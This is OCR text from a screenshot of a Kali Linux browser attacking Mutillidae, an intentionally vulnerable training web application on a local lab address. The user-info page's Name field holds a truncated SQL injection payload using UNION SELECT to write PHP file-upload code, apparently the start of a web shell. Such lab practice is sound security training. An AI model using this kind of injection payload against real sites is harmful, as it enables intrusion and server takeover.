 Applications Places Firefox ESR Wed 05:25 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...er-info.php http://10.0....command.php New Tab
10.0.1.100/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Core Controls
OWASP Top 10
Others
Documentation
Resources
Back
Name ' union select null,null,null,null,'<html><body><div><?php if(isset($_FILES["fupload"])) { $source = $_
Password
View Account Details
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons